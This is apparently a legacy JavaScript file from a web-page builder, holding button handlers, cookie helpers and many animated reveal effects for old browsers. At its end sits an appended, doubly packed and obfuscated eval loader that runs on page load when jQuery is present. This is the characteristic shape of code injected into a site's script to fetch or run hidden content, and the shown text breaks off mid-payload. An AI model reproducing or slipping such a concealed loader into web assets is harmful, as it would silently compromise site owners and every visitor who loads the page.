   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}
var localanalytica = 26743;
function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d 